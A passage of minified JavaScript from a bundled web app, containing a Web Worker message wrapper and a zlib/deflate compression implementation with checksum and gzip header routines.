${dl.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Te=new Worker(i),this.Te.addEventListener("message",r=>{var o,c,l,h,u;if(r.data!=="ping"){if(!((o=r.data)===null||o===void 0)&&o.critical||!r.data.id){tt.error("Worker error:",(l=(c=r.data)===null||c===void 0?void 0:c.critical)!==null&&l!==void 0?l:"No ID");return}(u=(h=this.xu)[r.data.id])===null||u===void 0||u.call(h,r.data.error,r.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Te.onerror=i=>e(new Error(i.message)),this.Te.onmessage=()=>{this.Te.onmessage=this.Te.onerror=null,t()}})}}return s})();function dl(){let s=new klass;self.postMessage("ping"),self.onmessage=n=>{var t,e,i;if(!(!((t=n.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=n.data)===null||e===void 0?void 0:e.id,command:(i=n.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let r=s[n.data.command];return typeof r=="function"?r.apply(s,n.data.params):r}).then(r=>{var o;self.postMessage({result:r,id:n.data.id,command:(o=n.data)===null||o===void 0?void 0:o.command})},r=>{var o,c;self.postMessage({error:r,id:(o=n.data)===null||o===void 0?void 0:o.id,command:(c=n.data)===null||c===void 0?void 0:c.command})})}}function Uo(){function i(a){let p=a.length;for(;--p>=0;)a[p]=0}let r=0,o=1,c=2,l=3,h=258,u=29,f=256,y=f+1+u,g=30,v=19,T=2*y+1,I=15,_=16,A=7,x=256,M=16,S=17,H=18,F=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),Q=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Tt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),Gt=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),Xt=512,w=new Array((y+2)*2);i(w);let U=new Array(g*2);i(U);let j=new Array(Xt);i(j);let z=new Array(h-l+1);i(z);let gt=new Array(u);i(gt);let Mt=new Array(g);i(Mt);function ie(a,p,m,E,d){this.static_tree=a,this.extra_bits=p,this.extra_base=m,this.elems=E,this.max_length=d,this.has_stree=a&&a.length}let de,Oe,Ne;function Ge(a,p){this.dyn_tree=a,this.max_code=0,this.stat_desc=p}let ze=a=>a<256?j[a]:j[256+(a>>>7)],fe=(a,p)=>{a.pending_buf[a.pending++]=p&255,a.pending_buf[a.pending++]=p>>>8&255},Dt=(a,p,m)=>{a.bi_valid>_-m?(a.bi_buf|=p<<a.bi_valid&65535,fe(a,a.bi_buf),a.bi_buf=p>>_-a.bi_valid,a.bi_valid+=m-_):(a.bi_buf|=p<<a.bi_valid&65535,a.bi_valid+=m)},ne=(a,p,m)=>{Dt(a,m[p*2],m[p*2+1])},Ks=(a,p)=>{let m=0;do m|=a&1,a>>>=1,m<<=1;while(--p>0);return m>>>1},fn=a=>{a.bi_valid===16?(fe(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},Ai=(a,p)=>{let m=p.dyn_tree,E=p.max_code,d=p.stat_desc.static_tree,C=p.stat_desc.has_stree,b=p.stat_desc.extra_bits,N=p.stat_desc.extra_base,it=p.stat_desc.max_length,G,Kt,ts,ht,Is,ei,In=0;for(ht=0;ht<=I;ht++)a.bl_count[ht]=0;for(m[a.heap[a.heap_max]*2+1]=0,G=a.heap_max+1;G<T;G++)Kt=a.heap[G],ht=m[m[Kt*2+1]*2+1]+1,ht>it&&(ht=it,In++),m[Kt*2+1]=ht,!(Kt>E)&&(a.bl_count[ht]++,Is=0,Kt>=N&&(Is=b[Kt-N]),ei=m[Kt*2],a.opt_len+=ei*(ht+Is),C&&(a.static_len+=ei*(d[Kt*2+1]+Is)));if(In!==0){do{for(ht=it-1;a.bl_count[ht]===0;)ht--;a.bl_count[ht]--,a.bl_count[ht+1]+=2,a.bl_count[it]--,In-=2}while(In>0);for(ht=it;ht!==0;ht--)for(Kt=a.bl_count[ht];Kt!==0;)ts=a.heap[--G],!(ts>E)&&(m[ts*2+1]!==ht&&(a.opt_len+=(ht-m[ts*2+1])*m[ts*2],m[ts*2+1]=ht),Kt--)}},Js=(a,p,m)=>{let E=new Array(I+1),d=0,C,b;for(C=1;C<=I;C++)E[C]=d=d+m[C-1]<<1;for(b=0;b<=p;b++){let N=a[b*2+1];N!==0&&(a[b*2]=Ks(E[N]++,N))}},Ti=()=>{let a,p,m,E,d,C=new Array(I+1);for(m=0,E=0;E<u-1;E++)for(gt[E]=m,a=0;a<1<<F[E];a++)z[m++]=E;for(z[m-1]=E,d=0,E=0;E<16;E++)for(Mt[E]=d,a=0;a<1<<Q[E];a++)j[d++]=E;for(d>>=7;E<g;E++)for(Mt[E]=d<<7,a=0;a<1<<Q[E]-7;a++)j[256+d++]=E;for(p=0;p<=I;p++)C[p]=0;for(a=0;a<=143;)w[a*2+1]=8,a++,C[8]++;for(;a<=255;)w[a*2+1]=9,a++,C[9]++;for(;a<=279;)w[a*2+1]=7,a++,C[7]++;for(;a<=287;)w[a*2+1]=8,a++,C[8]++;for(Js(w,y+1,C),a=0;a<g;a++)U[a*2+1]=5,U[a*2]=Ks(a,5);de=new ie(w,F,f+1,y,I),Oe=new ie(U,Q,0,g,I),Ne=new ie(new Array(0),Tt,0,v,A)},pn=a=>{let p;for(p=0;p<y;p++)a.dyn_ltree[p*2]=0;for(p=0;p<g;p++)a.dyn_dtree[p*2]=0;for(p=0;p<v;p++)a.bl_tree[p*2]=0;a.dyn_ltree[x*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},gn=a=>{a.bi_valid>8?fe(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},mn=(a,p,m,E)=>{gn(a),E&&(fe(a,m),fe(a,~m)),a.pending_buf.set(a.window.subarray(p,p+m),a.pending),a.pending+=m},yn=(a,p,m,E)=>{let d=p*2,C=m*2;return a[d]<a[C]||a[d]===a[C]&&E[p]<=E[m]},Ri=(a,p,m)=>{let E=a.heap[m],d=m<<1;for(;d<=a.heap_len&&(d<a.heap_len&&yn(p,a.heap[d+1],a.heap[d],a.depth)&&d++,!yn(p,E,a.heap[d],a.depth));)a.heap[m]=a.heap[d],m=d,d<<=1;a.heap[m]=E},Qs=(a,p,m)=>{let E,d,C=0,b,N;if(a.last_lit!==0)do E=a.pending_buf[a.d_buf+C*2]<<8|a.pending_buf[a.d_buf+C*2+1],d=a.pending_buf[a.l_buf+C],C++,E===0?ne(a,d,p):(b=z[d],ne(a,b+f+1,p),N=F[b],N!==0&&(d-=gt[b],Dt(a,d,N)),E--,b=ze(E),ne(a,b,m),N=Q[b],N!==0&&(E-=Mt[b],Dt(a,E,N)));while(C<a.last_lit);ne(a,x,p)},bs=(a,p)=>{let m=p.dyn_tree,E=p.stat_desc.static_tree,d=p.stat_desc.has_stree,C=p.stat_desc.elems,b,N,it=-1,G;for(a.heap_len=0,a.heap_max=T,b=0;b<C;b++)m[b*2]!==0?(a.heap[++a.heap_len]=it=b,a.depth[b]=0):m[b*2+1]=0;for(;a.heap_len<2;)G=a.heap[++a.heap_len]=it<2?++it:0,m[G*2]=1,a.depth[G]=0,a.opt_len--,d&&(a.static_len-=E[G*2+1]);for(p.max_code=it,b=a.heap_len>>1;b>=1;b--)Ri(a,m,b);G=C;do b=a.heap[1],a.heap[1]=a.heap[a.heap_len--],Ri(a,m,1),N=a.heap[1],a.heap[--a.heap_max]=b,a.heap[--a.heap_max]=N,m[G*2]=m[b*2]+m[N*2],a.depth[G]=(a.depth[b]>=a.depth[N]?a.depth[b]:a.depth[N])+1,m[b*2+1]=m[N*2+1]=G,a.heap[1]=G++,Ri(a,m,1);while(a.heap_len>=2);a.heap[--a.heap_max]=a.heap[1],Ai(a,p),Js(m,it,a.bl_count)},En=(a,p,m)=>{let E,d=-1,C,b=p[0*2+1],N=0,it=7,G=4;for(b===0&&(it=138,G=3),p[(m+1)*2+1]=65535,E=0;E<=m;E++)C=b,b=p[(E+1)*2+1],!(++N<it&&C===b)&&(N<G?a.bl_tree[C*2]+=N:C!==0?(C!==d&&a.bl_tree[C*2]++,a.bl_tree[M*2]++):N<=10?a.bl_tree[S*2]++:a.bl_tree[H*2]++,N=0,d=C,b===0?(it=138,G=3):C===b?(it=6,G=3):(it=7,G=4))},Pa=(a,p,m)=>{let E,d=-1,C,b=p[0*2+1],N=0,it=7,G=4;for(b===0&&(it=138,G=3),E=0;E<=m;E++)if(C=b,b=p[(E+1)*2+1],!(++N<it&&C===b)){if(N<G)do ne(a,C,a.bl_tree);while(--N!==0);else C!==0?(C!==d&&(ne(a,C,a.bl_tree),N--),ne(a,M,a.bl_tree),Dt(a,N-3,2)):N<=10?(ne(a,S,a.bl_tree),Dt(a,N-3,3)):(ne(a,H,a.bl_tree),Dt(a,N-11,7));N=0,d=C,b===0?(it=138,G=3):C===b?(it=6,G=3):(it=7,G=4)}},wu=a=>{let p;for(En(a,a.dyn_ltree,a.l_desc.max_code),En(a,a.dyn_dtree,a.d_desc.max_code),bs(a,a.bl_desc),p=v-1;p>=3&&a.bl_tree[Gt[p]*2+1]===0;p--);return a.opt_len+=3*(p+1)+5+5+4,p},_u=(a,p,m,E)=>{let d;for(Dt(a,p-257,5),Dt(a,m-1,5),Dt(a,E-4,4),d=0;d<E;d++)Dt(a,a.bl_tree[Gt[d]*2+1],3);Pa(a,a.dyn_ltree,p-1),Pa(a,a.dyn_dtree,m-1)},bu=a=>{let p=4093624447,m;for(m=0;m<=31;m++,p>>>=1)if(p&1&&a.dyn_ltree[m*2]!==0)return 0;if(a.dyn_ltree[9*2]!==0||a.dyn_ltree[10*2]!==0||a.dyn_ltree[13*2]!==0)return 1;for(m=32;m<f;m++)if(a.dyn_ltree[m*2]!==0)return 1;return 0},Oa=!1,Au=a=>{Oa||(Ti(),Oa=!0),a.l_desc=new Ge(a.dyn_ltree,de),a.d_desc=new Ge(a.dyn_dtree,Oe),a.bl_desc=new Ge(a.bl_tree,Ne),a.bi_buf=0,a.bi_valid=0,pn(a)},Na=(a,p,m,E)=>{Dt(a,(r<<1)+(E?1:0),3),mn(a,p,m,!0)},Tu=a=>{Dt(a,o<<1,3),ne(a,x,w),fn(a)},Ru=(a,p,m,E)=>{let d,C,b=0;a.level>0?(a.strm.data_type===2&&(a.strm.data_type=bu(a)),bs(a,a.l_desc),bs(a,a.d_desc),b=wu(a),d=a.opt_len+3+7>>>3,C=a.static_len+3+7>>>3,C<=d&&(d=C)):d=C=m+5,m+4<=d&&p!==-1?Na(a,p,m,E):a.strategy===4||C===d?(Dt(a,(o<<1)+(E?1:0),3),Qs(a,w,U)):(Dt(a,(c<<1)+(E?1:0),3),_u(a,a.l_desc.max_code+1,a.d_desc.max_code+1,b+1),Qs(a,a.dyn_ltree,a.dyn_dtree)),pn(a),E&&gn(a)},Cu=(a,p,m)=>(a.pending_buf[a.d_buf+a.last_lit*2]=p>>>8&255,a.pending_buf[a.d_buf+a.last_lit*2+1]=p&255,a.pending_buf[a.l_buf+a.last_lit]=m&255,a.last_lit++,p===0?a.dyn_ltree[m*2]++:(a.matches++,p--,a.dyn_ltree[(z[m]+f+1)*2]++,a.dyn_dtree[ze(p)*2]++),a.last_lit===a.lit_bufsize-1);var Iu=Au,Pu=Na,Ou=Ru,Nu=Cu,Mu=Tu,Du={_tr_init:Iu,_tr_stored_block:Pu,_tr_flush_block:Ou,_tr_tally:Nu,_tr_align:Mu},Ma=(a,p,m,E)=>{let d=a&65535|0,C=a>>>16&65535|0,b=0;for(;m!==0;){b=m>2e3?2e3:m,m-=b;do d=d+p[E++]|0,C=C+d|0;while(--b);d%=65521,C%=65521}return d|C<<16|0};let ku=()=>{let a,p=[];for(var m=0;m<256;m++){a=m;for(var E=0;E<8;E++)a=a&1?3988292384^a>>>1:a>>>1;p[m]=a}return p},xu=new Uint32Array(ku());var qe=(a,p,m,E)=>{let d=xu,C=E+m;a^=-1;for(let b=E;b<C;b++)a=a>>>8^d[(a^p[b])&255];return a^-1},vn={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},Da={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};let{_tr_init:Lu,_tr_stored_block:Uu,_tr_flush_block:Vu,_tr_tally:We,_tr_align:ju}=Du,{Z_NO_FLUSH:As,Z_PARTIAL_FLUSH:Hu,Z_FULL_FLUSH:Bu,Z_FINISH:Ye,Z_BLOCK:ka,Z_OK:we,Z_STREAM_END:xa,Z_STREAM_ERROR:re,Z_DATA_ERROR:Fu,Z_BUF_ERROR:mr,Z_DEFAULT_COMPRESSION:$u,Z_FILTERED:Gu,Z_HUFFMAN_ONLY:Sn,Z_RLE:zu,Z_FIXED:qu,Z_DEFAULT_STRATEGY:Wu,Z_UNKNOWN:Yu,Z_DEFLATED:wn}=Da,Xu=9,Ku=15,Ju=8,yr=256+1+29,Qu=30,Zu=19,td=2*yr+1,ed=15,st=3,Xe=258,pe=Xe+st+1,sd=32,_n=42,Er=69,bn=73,An=91,Tn=103,Ts=113,Ci=666,It=1,Ii=2,Rs=3,Zs=4,id=3,Ke=(a,p)=>(a.msg=vn[p],p),La=a=>(a<<1)-(a>4?9:0),Je=a=>{let p=a.length;for(;--p>=0;)a[p]=0},Qe=(a,p,m)=>(p<<a.hash_shift^m)&a.hash_mask,Ze=a=>{let p=a.state,m=p.pending;m>a.avail_out&&(m=a.avail_out),m!==0&&(a.output.set(p.pending_buf.subarray(p.pending_out,p.pending_out+m),a.next_out),a.next_out+=m,p.pending_out+=m,a.total_out+=m,a.avail_out-=m,p.pending-=m,p.pending===0&&(p.pending_out=0))},kt=(a,p)=>{Vu(a,a.block_start>=0?a.block_start:-1,a.strstart-a.block_start,p),a.block_start=a.strstart,Ze(a.strm)},ot=(a,p)=>{a.pending_buf[a.pending++]=p},Pi=(a,p)=>{a.pending_buf[a.pending++]=p>>>8&255,a.pending_buf[a.pending++]=p&255},nd=(a,p,m,E)=>{let d=a.avail_in;return d>E&&(d=E),d===0?0:(a.avail_in-=d,p.set(a.input.subarray(a.next_in,a.next_in+d),m),a.state.wrap===1?a.adler=Ma(a.adler,p,d,m):a.state.wrap===2&&(a.adler=qe(a.adler,p,d,m)),a.next_in+=d,a.total_in+=d,d)},Ua=(a,p)=>{let m=a.max_chain_length,E=a.strstart,d,C,b=a.prev_length,N=a.nice_match,it=a.strstart>a.w_size-pe?a.strstart-(a.w_size-pe):0,G=a.window,Kt=a.w_mask,ts=a.prev,ht=a.strstart+Xe,Is=G[E+b-1],ei=G[E+b];a.prev_length>=a.good_match&&(m>>=2),N>a.lookahead&&(N=a.lookahead);do if(d=p,!(G[d+b]!==ei||G[d+b-1]!==Is||G[d]!==G[E]||G[++d]!==G[E+1])){E+=2,d++;do;while(G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&G[++E]===G[++d]&&E<ht);if(C=Xe-(ht-E),E=ht-Xe,C>b){if(a.match_start=p,b=C,C>=N)break;Is=G[E+b-1],ei=G[E+b]}}while((p=ts[p&Kt])>it&&--m!==0);return b<=a.lookahead?b:a.lookahead},Cs=a=>{let p=a.w_size,m,E,d,C,b;do{if(C=a.window_size-a.lookahead-a.strstart,a.strstart>=p+(p-pe)){a.window.set(a.window.subarray(p,p+p),0),a.match_start-=p,a.strstart-=p,a.block_start-=p,E=a.hash_size,m=E;do d=a.head[--m],a.head[m]=d>=p?d-p:0;while(--E);E=p,m=E;do d=a.prev[--m],a.prev[m]=d>=p?d-p:0;while(--E);C+=p}if(a.strm.avail_in===0)break;if(E=nd(a.strm,a.window,a.strstart+a.lookahead,C),a.lookahead+=E,a.lookahead+a.insert>=st)for(b=a.strstart-a.insert,a.ins_h=a.window[b],a.ins_h=Qe(a,a.ins_h,a.window[b+1]);a.insert&&(a.ins_h=Qe(a,a.ins_h,a.window[b+st-1]),a.prev[b&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=b,b++,a.insert--,!(a.lookahead+a.insert<st)););}while(a.lookahead<pe&&a.strm.avail_in!==0)},rd=(a,p)=>{let m=65535;for(m>a.pending_buf_size-5&&(m=a.pending_buf_size-5);;){if(a.lookahead<=1){if(Cs(a),a.lookahead===0&&p===As)return It;if(a.lookahead===0)break}a.strstart+=a.lookahead,a.lookahead=0;let E=a.block_start+m;if((a.strstart===0||a.strstart>=E)&&(a.lookahead=a.strstart-E,a.strstart=E,kt(a,!1),a.strm.avail_out===0)||a.strstart-a.block_start>=a.w_size-pe&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):(a.strstart>a.block_start&&(kt(a,!1),a.strm.avail_out===0),It)},vr=(a,p)=>{let m,E;for(;;){if(a.lookahead<pe){if(Cs(a),a.lookahead<pe&&p===As)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=st&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),m!==0&&a.strstart-m<=a.w_size-pe&&(a.match_length=Ua(a,m)),a.match_length>=st)if(E=We(a,a.strstart-a.match_start,a.match_length-st),a.lookahead-=a.match_length,a.match_length<=a.max_lazy_match&&a.lookahead>=st){a.match_length--;do a.strstart++,a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart;while(--a.match_length!==0);a.strstart++}else a.strstart+=a.match_length,a.match_length=0,a.ins_h=a.window[a.strstart],a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+1]);else E=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++;if(E&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=a.strstart<st-1?a.strstart:st-1,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii},ti=(a,p)=>{let m,E,d;for(;;){if(a.lookahead<pe){if(Cs(a),a.lookahead<pe&&p===As)return It;if(a.lookahead===0)break}if(m=0,a.lookahead>=st&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart),a.prev_length=a.match_length,a.prev_match=a.match_start,a.match_length=st-1,m!==0&&a.prev_length<a.max_lazy_match&&a.strstart-m<=a.w_size-pe&&(a.match_length=Ua(a,m),a.match_length<=5&&(a.strategy===Gu||a.match_length===st&&a.strstart-a.match_start>4096)&&(a.match_length=st-1)),a.prev_length>=st&&a.match_length<=a.prev_length){d=a.strstart+a.lookahead-st,E=We(a,a.strstart-1-a.prev_match,a.prev_length-st),a.lookahead-=a.prev_length-1,a.prev_length-=2;do++a.strstart<=d&&(a.ins_h=Qe(a,a.ins_h,a.window[a.strstart+st-1]),m=a.prev[a.strstart&a.w_mask]=a.head[a.ins_h],a.head[a.ins_h]=a.strstart);while(--a.prev_length!==0);if(a.match_available=0,a.match_length=st-1,a.strstart++,E&&(kt(a,!1),a.strm.avail_out===0))return It}else if(a.match_available){if(E=We(a,0,a.window[a.strstart-1]),E&&kt(a,!1),a.strstart++,a.lookahead--,a.strm.avail_out===0)return It}else a.match_available=1,a.strstart++,a.lookahead--}return a.match_available&&(E=We(a,0,a.window[a.strstart-1]),a.match_available=0),a.insert=a.strstart<st-1?a.strstart:st-1,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii},od=(a,p)=>{let m,E,d,C,b=a.window;for(;;){if(a.lookahead<=Xe){if(Cs(a),a.lookahead<=Xe&&p===As)return It;if(a.lookahead===0)break}if(a.match_length=0,a.lookahead>=st&&a.strstart>0&&(d=a.strstart-1,E=b[d],E===b[++d]&&E===b[++d]&&E===b[++d])){C=a.strstart+Xe;do;while(E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&E===b[++d]&&d<C);a.match_length=Xe-(C-d),a.match_length>a.lookahead&&(a.match_length=a.lookahead)}if(a.match_length>=st?(m=We(a,1,a.match_length-st),a.lookahead-=a.match_length,a.strstart+=a.match_length,a.match_length=0):(m=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++),m&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii},ad=(a,p)=>{let m;for(;;){if(a.lookahead===0&&(Cs(a),a.lookahead===0)){if(p===As)return It;break}if(a.match_length=0,m=We(a,0,a.window[a.strstart]),a.lookahead--,a.strstart++,m&&(kt(a,!1),a.strm.avail_out===0))return It}return a.insert=0,p===Ye?(kt(a,!0),a.strm.avail_out===0?Rs:Zs):a.last_lit&&(kt(a,!1),a.strm.avail_out===0)?It:Ii};function _e(a,p,m,E,d){this.good_length=a,this.max_lazy=p,this.nice_length=m,this.max_chain=E,this.func=d}let Oi=[new _e(0,0,0,0,rd),new _e(4,4,8,4,vr),new _e(4,5,16,8,vr),new _e(4,6,32,32,vr),new _e(4,4,16,16,ti),new _e(8,16,32,32,ti),new _e(8,16,128,128,ti),new _e(8,32,128,256,ti),new _e(32,128,258,1024,ti),new _e(32,258,258,4096,ti)],cd=a=>{a.window_size=2*a.w_size,Je(a.head),a.max_lazy_match=Oi[a.level].max_lazy,a.good_match=Oi[a.level].good_length,a.nice_match=Oi[a.level].nice_length,a.max_chain_length=Oi[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=st-1,a.match_available=0,a.ins_h=0};function ld(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=wn,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(td*2),this.dyn_dtree=new Uint16Array((2*Qu+1)*2),this.bl_tree=new Uint16Array((2*Zu+1)*2),Je(this.dyn_ltree),Je(this.dyn_dtree),Je(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(ed+1),this.heap=new Uint16Array(2*yr+1),Je(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(2*yr+1),Je(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}let Va=a=>{if(!a||!a.state)return Ke(a,re);a.total_in=a.total_out=0,a.data_type=Yu;let p=a.state;return p.pending=0,p.pending_out=0,p.wrap<0&&(p.wrap=-p.wrap),p.status=p.wrap?_n:Ts,a.adler=p.wrap===2?0:1,p.last_flush=As,Lu(p),we},ja=a=>{let p=Va(a);return p===we&&cd(a.state),p},hd=(a,p)=>!a||!a.state||a.state.wrap!==2?re:(a.state.gzhead=p,we),Ha=(a,p,m,E,d,C)=>{if(!a)return re;let b=1;if(p===$u&&(p=6),E<0?(b=0,E=-E):E>15&&(b=2,E-=16),d<1||d>Xu||m!==wn||E<8||E>15||p<0||p>9||C<0||C>qu)return Ke(a,re);E===8&&(E=9);let N=new ld;return a.state=N,N.strm=a,N.wrap=b,N.gzhead=null,N.w_bits=E,N.w_size=1<<N.w_bits,N.w_mask=N.w_size-1,N.hash_bits=d+7,N.hash_size=1<<N.hash_bits,N.hash_mask=N.hash_size-1,N.hash_shift=~~((N.hash_bits+st-1)/st),N.window=new Uint8Array(N.w_size*2),N.head=new Uint16Array(N.hash_size),N.prev=new Uint16Array(N.w_size),N.lit_bufsize=1<<d+6,N.pending_buf_size=N.lit_bufsize*4,N.pending_buf=new Uint8Array(N.pending_buf_size),N.d_buf=1*N.lit_bufsize,N.l_buf=3*N.lit_bufsize,N.level=p,N.strategy=C,N.method=m,ja(a)},ud=(a,p)=>Ha(a,p,wn,Ku,Ju,Wu),dd=(a,p)=>{let m,E;if(!a||!a.state||p>ka||p<0)return a?Ke(a,re):re;let d=a.state;if(!a.output||!a.input&&a.avail_in!==0||d.status===Ci&&p!==Ye)return Ke(a,a.avail_out===0?mr:re);d.strm=a;let C=d.last_flush;if(d.last_flush=p,d.status===_n)if(d.wrap===2)a.adler=0,ot(d,31),ot(d,139),ot(d,8),d.gzhead?(ot(d,(d.gzhead.text?1:0)+(d.gzhead.hcrc?2:0)+(d.gzhead.extra?4:0)+(d.gzhead.name?8:0)+(d.gzhead.comment?16:0)),ot(d,d.gzhead.time&255),ot(d,d.gzhead.time>>8&255),ot(d,d.gzhead.time>>16&255),ot(d,d.gzhead.time>>24&255),ot(d,d.level===9?2:d.strategy>=Sn||d.level<2?4:0),ot(d,d.gzhead.os&255),d.gzhead.extra&&d.gzhead.extra.length&&(ot(d,d.gzhead.extra.length&255),ot(d,d.gzhead.extra.length>>8&255)),d.gzhead.hcrc&&(a.adler=qe(a.adler,d.pending_buf,d.pending,0)),d.gzindex=0,d.status=Er):(ot(d,0),ot(d,0),ot(d,0),ot(d,0),ot(d,0),ot(d,d.level===9?2:d.strategy>=Sn||d.level<2?4:0),ot(d,id),d.status=Ts);else{let b=wn+(d.w_bits-8<<4)<<8,N=-1;d.strategy>=Sn||d.level<2?N=0:d.level<6?N=1:d.level===6?N=2:N=3,b|=N<<6,d.strstart!==0&&(b|=sd),b+=31-b%31,d.status=Ts,Pi(d,b),d.strstart!==0&&(Pi(d,a.adler>>>16),Pi(d,a.adler&65535)),a.adler=1}if(d.status===Er)if(d.gzhead.extra){for(m=d.pending;d.gzindex<(d.gzhead.extra.length&65535)&&!(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),Ze(a),m=d.pending,d.pending===d.pending_buf_size));)ot(d,d.gzhead.extra[d.gzindex]&255),d.gzindex++;d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),d.gzindex===d.gzhead.extra.length&&(d.gzindex=0,d.status=bn)}else d.status=bn;if(d.status===bn)if(d.gzhead.name){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),Ze(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.name.length?E=d.gzhead.name.charCodeAt(d.gzindex++)&255:E=0,ot(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.gzindex=0,d.status=An)}else d.status=An;if(d.status===An)if(d.gzhead.comment){m=d.pending;do{if(d.pending===d.pending_buf_size&&(d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),Ze(a),m=d.pending,d.pending===d.pending_buf_size)){E=1;break}d.gzindex<d.gzhead.comment.length?E=d.gzhead.comment.charCodeAt(d.gzindex++)&255:E=0,ot(d,E)}while(E!==0);d.gzhead.hcrc&&d.pending>m&&(a.adler=qe(a.adler,d.pending_buf,d.pending-m,m)),E===0&&(d.status=Tn)}else d.status=Tn;if(d.status===Tn&&(d.gzhead.hcrc?(d.pending+2>d.pending_buf_size&&Ze(a),d.pending+2<=d.pending_buf_size&&(ot(d,a.adler&255),ot(d,a.adler>>8&255),a.adler=0,d.status=Ts)):d.status=Ts),d.pending!==0){if(Ze(a),a.avail_out===0)return d.last_flush=-1,we}else if(a.avail_in===0&&La(p)<=La(C)&&p!==Ye)return Ke(a,mr);if(d.status===Ci&&a.avail_in!==0)return Ke(a,mr);if(a.avail_in!==0||d.lookahead!==0||p!==As&&d.status!==Ci){let b=d.strategy===Sn?ad(d,p):d.strategy===zu?od(d,p):Oi[d.level].func(d,p);if((b===Rs||b===Zs)&&(d.status=Ci),b===It||b===Rs)return 